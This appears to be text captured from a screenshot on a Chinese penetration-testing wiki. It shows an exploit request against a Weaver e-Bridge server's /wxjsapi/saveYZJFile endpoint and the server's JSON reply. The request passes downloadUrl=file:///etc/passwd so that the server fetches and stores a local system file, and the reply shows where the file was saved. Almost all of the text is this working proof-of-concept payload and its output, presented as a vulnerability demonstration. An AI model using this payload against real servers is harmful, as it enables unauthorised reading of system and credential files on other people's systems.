 不安全 | /wxjsapi/saveYZJFile?fileName=test&downloadUrl=file:///etc/passwd&fileExt=txt
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF 博客 Github 团队 资料文库 网站
1 // 20201126091018
2 // http:// /wxjsapi/saveYZJFile?fileName=test&downloadUrl=file:///etc/passwd&fileExt=txt
3
4 {
5 "isencrypt": 0,
6 "filepath": "/usr/weaver/ebridge/file/202011/SL/015cf231134940a39a96c09e21601698.txt",
7 "updatetime": "2020-11-26",
8 "isdelete": 0,
9 "download": 0,
10 "iszip": 0,
11 "contenttype": "",
12 "extension": "txt",
13 "id": "4f40945554db46b1a5eedf82233e9b88",
14 "createtime": "2020-11-26",
15 "updaterid": "0",
16 "filesize": 1104,
17 "creatorid": "0",
18 "name": "015cf231134940a39a96c09e21601698.txt",
19 "enctype": 0
20 }
PeiQi 文库